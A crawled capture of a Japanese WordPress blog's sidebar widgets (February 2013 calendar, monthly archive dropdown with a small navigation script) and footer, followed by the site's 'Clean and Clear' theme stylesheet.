		<td><a href="https://blog.naokki.com/2013/02/04/" aria-label="2013年2月4日 に投稿を公開">4</a></td><td><a href="https://blog.naokki.com/2013/02/05/" aria-label="2013年2月5日 に投稿を公開">5</a></td><td><a href="https://blog.naokki.com/2013/02/06/" aria-label="2013年2月6日 に投稿を公開">6</a></td><td>7</td><td><a href="https://blog.naokki.com/2013/02/08/" aria-label="2013年2月8日 に投稿を公開">8</a></td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td><a href="https://blog.naokki.com/2013/02/12/" aria-label="2013年2月12日 に投稿を公開">12</a></td><td><a href="https://blog.naokki.com/2013/02/13/" aria-label="2013年2月13日 に投稿を公開">13</a></td><td><a href="https://blog.naokki.com/2013/02/14/" aria-label="2013年2月14日 に投稿を公開">14</a></td><td><a href="https://blog.naokki.com/2013/02/15/" aria-label="2013年2月15日 に投稿を公開">15</a></td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td><a href="https://blog.naokki.com/2013/02/18/" aria-label="2013年2月18日 に投稿を公開">18</a></td><td><a href="https://blog.naokki.com/2013/02/19/" aria-label="2013年2月19日 に投稿を公開">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td><a href="https://blog.naokki.com/2013/02/25/" aria-label="2013年2月25日 に投稿を公開">25</a></td><td><a href="https://blog.naokki.com/2013/02/26/" aria-label="2013年2月26日 に投稿を公開">26</a></td><td><a href="https://blog.naokki.com/2013/02/27/" aria-label="2013年2月27日 に投稿を公開">27</a></td><td><a href="https://blog.naokki.com/2013/02/28/" aria-label="2013年2月28日 に投稿を公開">28</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blog.naokki.com/2013/01/">&laquo; 1月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://blog.naokki.com/2013/03/">3月 &raquo;</a></span>
	</nav></div></div><div class="widget"><h3>アーカイブ</h3>		<label class="screen-reader-text" for="archives-dropdown-5">アーカイブ</label>
		<select id="archives-dropdown-5" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://blog.naokki.com/2016/09/'> 2016年9月 &nbsp;(1)</option>
	<option value='https://blog.naokki.com/2016/08/'> 2016年8月 &nbsp;(1)</option>
	<option value='https://blog.naokki.com/2016/05/'> 2016年5月 &nbsp;(2)</option>
	<option value='https://blog.naokki.com/2016/04/'> 2016年4月 &nbsp;(2)</option>
	<option value='https://blog.naokki.com/2016/03/'> 2016年3月 &nbsp;(6)</option>
	<option value='https://blog.naokki.com/2015/12/'> 2015年12月 &nbsp;(1)</option>
	<option value='https://blog.naokki.com/2015/09/'> 2015年9月 &nbsp;(1)</option>
	<option value='https://blog.naokki.com/2015/08/'> 2015年8月 &nbsp;(2)</option>
	<option value='https://blog.naokki.com/2015/07/'> 2015年7月 &nbsp;(3)</option>
	<option value='https://blog.naokki.com/2015/06/'> 2015年6月 &nbsp;(3)</option>
	<option value='https://blog.naokki.com/2015/05/'> 2015年5月 &nbsp;(6)</option>
	<option value='https://blog.naokki.com/2015/04/'> 2015年4月 &nbsp;(4)</option>
	<option value='https://blog.naokki.com/2015/03/'> 2015年3月 &nbsp;(4)</option>
	<option value='https://blog.naokki.com/2015/02/'> 2015年2月 &nbsp;(5)</option>
	<option value='https://blog.naokki.com/2015/01/'> 2015年1月 &nbsp;(5)</option>
	<option value='https://blog.naokki.com/2014/12/'> 2014年12月 &nbsp;(5)</option>
	<option value='https://blog.naokki.com/2014/11/'> 2014年11月 &nbsp;(5)</option>
	<option value='https://blog.naokki.com/2014/10/'> 2014年10月 &nbsp;(7)</option>
	<option value='https://blog.naokki.com/2014/09/'> 2014年9月 &nbsp;(9)</option>
	<option value='https://blog.naokki.com/2014/08/'> 2014年8月 &nbsp;(9)</option>
	<option value='https://blog.naokki.com/2014/07/'> 2014年7月 &nbsp;(12)</option>
	<option value='https://blog.naokki.com/2014/06/'> 2014年6月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2014/05/'> 2014年5月 &nbsp;(18)</option>
	<option value='https://blog.naokki.com/2014/04/'> 2014年4月 &nbsp;(13)</option>
	<option value='https://blog.naokki.com/2014/03/'> 2014年3月 &nbsp;(17)</option>
	<option value='https://blog.naokki.com/2014/02/'> 2014年2月 &nbsp;(12)</option>
	<option value='https://blog.naokki.com/2014/01/'> 2014年1月 &nbsp;(12)</option>
	<option value='https://blog.naokki.com/2013/12/'> 2013年12月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2013/11/'> 2013年11月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2013/10/'> 2013年10月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2013/09/'> 2013年9月 &nbsp;(11)</option>
	<option value='https://blog.naokki.com/2013/08/'> 2013年8月 &nbsp;(19)</option>
	<option value='https://blog.naokki.com/2013/07/'> 2013年7月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2013/06/'> 2013年6月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2013/05/'> 2013年5月 &nbsp;(19)</option>
	<option value='https://blog.naokki.com/2013/04/'> 2013年4月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2013/03/'> 2013年3月 &nbsp;(24)</option>
	<option value='https://blog.naokki.com/2013/02/'> 2013年2月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2013/01/'> 2013年1月 &nbsp;(18)</option>
	<option value='https://blog.naokki.com/2012/12/'> 2012年12月 &nbsp;(18)</option>
	<option value='https://blog.naokki.com/2012/11/'> 2012年11月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2012/10/'> 2012年10月 &nbsp;(23)</option>
	<option value='https://blog.naokki.com/2012/09/'> 2012年9月 &nbsp;(18)</option>
	<option value='https://blog.naokki.com/2012/08/'> 2012年8月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2012/07/'> 2012年7月 &nbsp;(22)</option>
	<option value='https://blog.naokki.com/2012/06/'> 2012年6月 &nbsp;(22)</option>
	<option value='https://blog.naokki.com/2012/05/'> 2012年5月 &nbsp;(17)</option>
	<option value='https://blog.naokki.com/2012/04/'> 2012年4月 &nbsp;(24)</option>
	<option value='https://blog.naokki.com/2012/03/'> 2012年3月 &nbsp;(24)</option>
	<option value='https://blog.naokki.com/2012/02/'> 2012年2月 &nbsp;(17)</option>
	<option value='https://blog.naokki.com/2012/01/'> 2012年1月 &nbsp;(11)</option>
	<option value='https://blog.naokki.com/2011/12/'> 2011年12月 &nbsp;(11)</option>
	<option value='https://blog.naokki.com/2011/11/'> 2011年11月 &nbsp;(11)</option>
	<option value='https://blog.naokki.com/2011/10/'> 2011年10月 &nbsp;(17)</option>
	<option value='https://blog.naokki.com/2011/09/'> 2011年9月 &nbsp;(26)</option>
	<option value='https://blog.naokki.com/2011/08/'> 2011年8月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2011/07/'> 2011年7月 &nbsp;(23)</option>
	<option value='https://blog.naokki.com/2011/06/'> 2011年6月 &nbsp;(25)</option>
	<option value='https://blog.naokki.com/2011/05/'> 2011年5月 &nbsp;(19)</option>
	<option value='https://blog.naokki.com/2011/04/'> 2011年4月 &nbsp;(22)</option>
	<option value='https://blog.naokki.com/2011/03/'> 2011年3月 &nbsp;(26)</option>
	<option value='https://blog.naokki.com/2011/02/'> 2011年2月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2011/01/'> 2011年1月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2010/12/'> 2010年12月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2010/11/'> 2010年11月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2010/10/'> 2010年10月 &nbsp;(22)</option>
	<option value='https://blog.naokki.com/2010/09/'> 2010年9月 &nbsp;(23)</option>
	<option value='https://blog.naokki.com/2010/08/'> 2010年8月 &nbsp;(16)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-5" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div>
</div>	</div></div>

	<div class="footer">
		<ul class="menu"><li class="page_item page-item-2"><a href="https://blog.naokki.com/about/">自己紹介</a></li>
</ul>		<p>Powered by <a href="http://wordpress.org/">WordPress</a>. Designed by <a href="http://atrakcje-turystyczne.pl/">Atrakcje Turystyczne</a>.</p>
	</div>
<!-- Powered by WPtouch: 4.3.57 --><script type="text/javascript" src="https://blog.naokki.com/kanri/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://blog.naokki.com/kanri/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1713322774" id="akismet-frontend-js"></script>
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.naokki.com/kanri/wp-content/themes/clean-and-clear/style.css
body_size: 4312
content:
/*
Theme Name: Clean and Clear
Theme URI:
Author URI: http://atrakcje-turystyczne.pl/
Description: Clean and clear theme for blog or website. Theme has got light code and very readable and usable design.
Author: atrakcje-turystyczne.pl
Version: 1.1
Tags: white, black, gray, red, two-columns, fixed-width, editor-style, sticky-post
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

/* Reset browser styles
------------------------------------------ */
* {margin: 0; padding: 0}
html {min-height: 100%; padding-bottom: 1px; overflow: scroll;}
body {background: #fff url("images/bg.gif"); color: #666; font: 0.75em/1.5 "Arial", "Helvetica", sans-serif; }
[class] {list-style: none; padding: 0}
h1, h2, h3, h4, h5, h6 {font-size: 1em}
dt {font-weight: 700}
table {border-collapse: collapse}
img {border: none; vertical-align: middle}
a {color: #c10000; text-decoration: none; outline: none; cursor: pointer}
a:hover {color: #333; text-decoration: underline}
textarea, input, select, option, optgroup, button {font: 1em "Arial", "Helvetica", sans-serif}
button, [type="radio"], [type="checkbox"], [type="submit"], [type="button"], [type="reset"], label[for], select {cursor: pointer}
input, select, textarea {outline: none}
fieldset {overflow: hidden; border: none;}
legend {display: none;}

button::-moz-focus-inner,
input[type="reset"]::-moz-focus-inner,
input[type="button"]::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner,
input[type="file"]>input[type="button"]::-moz-focus-inner {padding: 0; border: none}

/* Custom fonts
------------------------------------------ */
@font-face {font-family: 'PTSans'; src: url('fonts/pts55f-webfont.eot'); src: url('fonts/pts55f-webfont.eot?#iefix') format('embedded-opentype'), url('fonts/pts55f-webfont.woff') format('woff'), url('fonts/pts55f-webfont.ttf') format('truetype'), url('fonts/pts55f-webfont.svg#PTSansRegular') format('svg'); font-weight: normal; font-style: normal;}
@font-face {font-family: 'PTSansBold'; src: url('fonts/pts75f-webfont.eot'); src: url('fonts/pts75f-webfont.eot?#iefix') format('embedded-opentype'), url('fonts/pts75f-webfont.woff') format('woff'), url('fonts/pts75f-webfont.ttf') format('truetype'), url('fonts/pts75f-webfont.svg#PTSansBold') format('svg'); font-weight: normal; font-style: normal;}

/* Global Styles
------------------------------------------ */

h1 {margin: 0 0 10px; color: #c10000; font: normal 1.667em "PTSans",sans-serif;}
h2 {margin: 1em 0; padding-bottom: 5px; color: #333; font: normal 1.417em "PTSans",sans-serif;}
h3 {margin: 1em 0 0; color: #333; font: normal 1.333em "PTSans",sans-serif;}
h4 {margin: 1em 0 0; color: #333; font: normal 1.25em "PTSans",sans-serif;}
h5 {margin: 1em 0 0; color: #666; font-weight: normal 1.083em "PTSans",sans-serif;;}
h6 {margin: 1em 0 0; color: #666; font-normal: 1.167em "PTSans",sans-serif;}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {font-family: "PTSans",sans-serif; text-decoration: none;}
h2 a {font-family: "PTSans",sans-serif;}
h2 a:hover {color: #333; text-decoration: none;}
blockquote {margin: 1.5em 0; padding: 10px 20px 10px 70px; border: 1px solid #e8e8e8; background: #f8f8f8 url("images/quotes.png") 15px 15px no-repeat; font-style: italic;}
sub, sup {line-height: 1em;}
ul li, ol li {margin: 5px 20px;}
dl {overflow: hidden; margin: 1em 0; }
dt {float: left; clear: left; width: 150px; margin: 0 0 1em; padding: 0; font-weight: bold;}
dd {width: 500px; margin: 0 0 1em 150px; }
p {margin: 1em 0;}
table {margin: 1em auto; border: 1px solid #e8e8e8; border-top: 1px solid #000; }
table th, table th[class] {padding: 5px 10px; border: 1px solid #e8e8e8; background: #f0f0f0;}
table td, table td[class] {padding: 5px 10px; border: 1px solid #e8e8e8;}
table tr.alternate td {background: #fafafa;}

form, form[class] {margin: 1.5em 0; padding: 10px 20px; border: 1px solid #e8e8e8; background: #f8f8f8;}
label {float: left; clear: left; width: 150px; padding: 5px 0; font-weight: bold;}
input, select, select[class], textarea {width: 300px; margin: 5px 0; padding: 5px 10px; border: 1px solid #666; border-radius: 3px; background: #fff; vertical-align: middle; }
select option {padding: 0 5px; }
input[type="radio"], input[type="checkbox"], input[type="submit"] {width: auto; border: none; background: none;}
span.required {padding: 0 5px; color: #c10000; font-weight: bold; font-size: 1.333em;}
textarea {width: 95%; min-width: 95%; max-width: 95%; height: 100px;}
p.form-submit, p.form-allowed-tags {margin-left: 150px;}
button, input[type="submit"] {height: 26px; padding: 0 15px; border:1px solid #a00101; border-radius: 3px; background: #d20101 url("images/button.png") top repeat-x; color: #fff; font: normal 1.083em/25px "PTSansBold",sans-serif; vertical-align: middle;}
.searchform button {overflow: hidden; width: 35px; height: 31px; margin: 0; padding: 0;  background: url("images/search.png") center center no-repeat; border: none; text-indent: -500em;}
.content .searchform button {width: 26px; height: 26px; margin-left: 5px; background: url("images/button-search.png") center center no-repeat; border:none; }

/* Main Layout
------------------------------------------ */
.header {overflow: hidden; width: 960px; margin: 0 auto;padding: 0 5px;}
.header p.title {margin: 25px 0 0; padding: 0; color: #333; font: normal 2.583em/1.3em "PTSansBold",sans-serif;}
.header p.title a {color: #333; font-family: "PTSansBold",sans-serif;}
.header p.title a:hover {color: #666; text-decoration: none;}
.header p.tagline {margin: 0 0 25px; padding: 0; color: #333; font: normal 1.25em "PTSans",sans-serif; text-transform: uppercase;}
.header form {float: right; width: 280px; height: 32px; margin: 30px 0 0 50px; padding: 0; border-top: 1px solid #999; background: #fff; box-shadow: 0 0 5px rgba(0,0,0,0.25);}
.header form input {width: 235px; padding: 4px 5px; border: none; background: transparent;}
.header form button {overflow: hidden; width: 35px; height: 31px; background: url("images/search.png") center center no-repeat; vertical-align: middle; text-indent: -50em;}

ul.menu {list-style: none; margin: 0; padding: 0; min-height: 73px; font-size: 1.083em;}
ul.menu>li {float: left; position: relative; overflow: hidden; height: 73px; margin: 0; padding: 0; }
ul.menu>li:hover {overflow: visible; z-index: 150;}
ul.menu>li>a {float: left; height: 73px; padding: 0 15px; background: url("images/mm.png") center -100px no-repeat; color: #333; font-family: "PTSans",sans-serif; line-height: 73px; text-transform: uppercase;}
ul.menu>li>a:hover, ul.menu>li:hover>a, ul.menu>li.current-menu-item>a, ul.menu>li.current_page_item>a {padding: 0 15px; background-position: center bottom; color: #fff; text-decoration: none;}
ul.menu>li ul {position: absolute; left: 2px; top: 73px; width: 200px; list-style: none; margin: 0; background: #fff; font-size: 0.917em; box-shadow: 0 3px 3px rgba(0, 0, 0, 0.25);}
ul.menu>li ul li {float: none; position: relative; overflow: hidden; margin: 0; padding: 0;}
ul.menu>li ul li:hover {overflow: visible;}
ul.menu>li ul li a {display: block; padding: 5px 15px; border-bottom: 1px solid #ddd; color: #666; font-family: "PTSans",sans-serif; text-transform: uppercase;}
ul.menu>li ul li a:hover, ul.menu>li ul li:hover>a {background: #c10000; color: #fff; text-decoration: none;}
ul.menu>li ul li:first-child>a {border-top: none;}
ul.menu>li ul li ul {top: 0; left: 200px; font-size: 1em;}

.content {overflow: hidden; width: 960px; margin: 0 auto; padding: 0; border-top: 2px solid #000; background: #fff; box-shadow: 0 0 5px rgba(0,0,0,0.25);}
.content>div {overflow: hidden; clear: both; margin: 0; padding: 20px; border-top: 1px solid #e8e8e8; background: url("images/content.png") top repeat-x;}
.main {float: left; overflow: hidden; width: 640px; }
.main>h1 {margin-bottom: 1.5em;}
.sidebar {float: right; width: 260px;}

.footer {width: 960px; margin: 0 auto; padding: 10px 0 20px;}
.footer p {margin: 0; color: #999; font-size: 0.917em; line-height: 1.5em; text-align: center;}
.footer p a {padding: 0; background: none; color: #999;}
.footer p a:hover {background: none; color: #666;}
.footer ul.menu {overflow: hidden; height: auto; min-height: 20px; margin-bottom: 10px; font-size: 1.083em; text-align: center;}
.footer ul.menu li {display: inline; float: none; height: auto; padding: 0 5px; border-left: 1px solid #999; }
.footer ul.menu li:first-child {border-left: none;}
.footer ul.menu li a, .footer a {display: inline; float: none; height: auto; padding: 2px 5px; color: #666; font: normal 1em/1.5em "PTSans",sans-serif;}
.footer ul.menu li a:hover, .footer a:hover, .footer ul.menu li.currrent-menu-item a, .footer ul.menu li.current_page_item a {background: #c10000; color: #fff;}

/* sidebar
------------------------------------------ */
.widget {margin-bottom: 2em; padding: 0 10px; border-top: 2px solid #000; background: url("images/widget.png") center top repeat-x;}
.widget select {width: 250px; margin: 5px 0;}
.sidebar h3 {margin: 0 -10px; padding: 7px 10px; border-bottom: 1px solid #e8e8e8; background: #fff; color: #333; font: normal 1.333em/1.3em "PTSans", sans-serif;}
.sidebar ul {list-style: none; margin: 10px 0; padding: 0;}
.sidebar ul li {margin: 0; padding: 5px 0; border-top: 1px solid #e8e8e8; color: #666;}
.sidebar ul li:first-child {border-top: none;}
.sidebar ul li.current-menu-item>a, .sidebar ul li.current_page_item>a, .sidebar ul li.current-cat>a,
.sidebar ul li.current-menu-item>a:visited, .sidebar ul li.current_page_item>a:visited, .sidebar ul li.current-cat>a:visited {font-weight: bold; color: #d45252;}
.sidebar a {color: #c10000;}
.sidebar a:visited, .sidebar .tagcloud a:visited {color: #d45252;}
.sidebar a:hover {color: #333; text-decoration: none;}
.sidebar ul li ul {margin: 5px 0 -5px;}
.sidebar ul ul li {padding-left: 15px;}
.sidebar ul ul ul li {padding-left: 30px;}

.sidebar form {width: 240px; margin: 10px 0 15px; padding: 0; border: none; background: none; }
.sidebar form input {width: 180px;}


/* post styles
------------------------------------------ */
div.post, div.page {clear: both; overflow: hidden; margin-bottom: 15px; padding: 15px 0 0; border-top: 1px solid #333;}
div.post:first-child, div.page:first-child, h1+div.post, h1+div.page {padding-top: 0; border-top: none;}
div.post h2, div.page h2 {margin: 1em 0 10px; padding: 0;}
div.post h2:first-child, div.page h2:first-child {margin-top: 0;}
div.post.sticky p {color: #333;}
p.post-meta {margin: -5px 0 0 -10px; padding: 0 5px; color: #999; font-size: 0.917em; line-height: 22px;}
p.post-meta span {padding: 3px 0 3px 25px; background: url("images/icons.png") no-repeat; color: #999; line-height: 22px;}
p.post-meta span.date {background-position: 5px 0;}
p.post-meta span.author {background-position: 5px -20px;}
p.post-meta span.cats {background-position: 5px -40px;}
p.post-meta span.comments {background-position: 5px -60px;}
p.post-meta a {color: #999;}
p.post-meta a:hover {color: #c10000; text-decoration: none;}
p.tags {float: left; clear: none; margin-top: 0.5em; margin-bottom: 5px; padding: 0 10px 0 5px; color: #999; font-size: 0.917em; line-height: 22px;}
p.tags span {padding: 3px 0 3px 25px; background: url("images/icons.png") 0 -80px no-repeat; color: #999;}
p.tags a {color: #999;}
p.tags a:hover {color: #c10000; text-decoration: none;}
p.more {float: right; margin-top: 0.5em; padding-left: 30px; }
p.more a {float: right; overflow: hidden; width: 30px; height: 20px; padding: 0; background: url("images/icons.png") 0 -100px no-repeat; text-indent: -90em;}
.post img.attachment-post-thumbnail {float: left; margin: 10px 10px 10px 0;}

.main label {float: none;}

/* comments
------------------------------------------ */
.comments {clear: both;}
.comments label {float: left;}
ul.commentlist {margin: 1em 0;}
ul.commentlist li {overflow: hidden; margin: 1em 0 0; padding: 15px; border-top: 1px solid #e8e8e8; background: #fff url("images/comment.png") top repeat-x;}
ul.commentlist li li {clear: both; margin: 0 0 15px; border: 1px solid #ddd;  background: #fff;}
ul.commentlist ul {clear: both;}
img.avatar {float: left; margin: 0 10px 0 0; padding: 2px; border: 1px solid #e8e8e8; background: #f8f8f8;}
.comments li form, .comments li form[class] {background: #fff;}
.reply {float: right; overflow: hidden; }
.reply a {float: right; margin-bottom: 15px; padding-left: 25px; background: url("images/icons.png") 5px -160px no-repeat;}
ul.commentlist li .comment-body ul {margin: 1em 0; list-style: disc;}
ul.commentlist li .comment-body ol {margin: 1em 0; list-style: decimal;}
ul.commentlist li .comment-body li {overflow: visible; margin: 0 0 0 20px; padding: 0; border: none; background: transparent;}
.comment-meta, .comment-author-vcard {font-size: 0.923em;}
a#cancel-comment-reply-link {font-size: 0.75em;}
a.comment-reply-link {color: #999; font-size: 1em; font-family: "PTSans",sans-serif;}
a.comment-reply-link:hover {color: #333;}

/* misc
------------------------------------------ */

.clear {height: 0; margin: 0; padding: 0; clear: both; float: none; overflow: hidden; border: none;}
.alignleft {float: left; margin: 5px 15px 5px 0; padding: 0; }
.alignright {float: right; margin: 5px 0 5px 15px; padding: 0; }
.aligncenter {display: block; margin: 1em auto; text-align: center;}
.wp-caption-text {margin: 0.5em 0; color: #666; font-size: 0.917em;}
.nocomments {clear: both;}
img.size-thumbnail {margin: 5px;}
a.post-edit-link {font-size: 0.5em;}
img {margin: 0; max-width: 640px; height: auto;}
img.attachment-post-thumbnail, img.attachment-thumbnail {padding: 2px; border: 1px solid #e8e8e8; }
a:hover img.attachment-post-thumbnail, a:hover img.attachment-thumbnail {border-color: #006396;}
embed {max-width: 640px;}
.wp-caption img, .wp-caption embed {max-width: 620px;}
label+.required {margin-left: -15px;}

.gallery {overflow: hidden; padding: 1.5em 0;}
.gallery dl {text-align: center;}
.gallery dl dt {float: none; width: auto;}
.gallery dl dd {clear: left; width: auto; margin: 0; text-align: center;}
.gallery a img, .gallery a img[class] {padding: 2px; border: 1px solid #e8e8e8 !important; background: transparent;}
.gallery a:hover img {border-color: #006396 !important;}
[id*="gallery"] img {border: 1px solid #e8e8e8;}

.wp-caption {max-width: 628px;}
.wp-caption, .gallery-caption {padding: 10px 5px 5px; border: 1px solid #e8e8e8; background: #f8f8f8; text-align: center;}

p.pagination {overflow: hidden; clear: both; margin: 30px 0; padding: 0; border-top: 2px solid #000; border-bottom: 1px solid #e8e8e8;}
p.pagination a {height: 22px; margin: 10px 0; background: url("images/icons.png") no-repeat; color: #666; font: normal 1.083em/22px "PTSansBold",sans-serif;}
p.pagination a:hover {color: #c10000; text-decoration: none;}
p.pagination .prev a {float: left; padding: 0 0 0 15px; background-position: 0 -140px;  }
p.pagination .next a {float: right; padding: 0 15px 0 0; background-position: 100% -120px;}
p.pages {clear: both;}

p label {display: inline; margin-bottom: 0;}
.main h3, .main h2 {clear: both;}
p.comment-form-comment label {display: block; float: left;}

.gallery-caption {position: static;}
.bypostauthor {position: static;}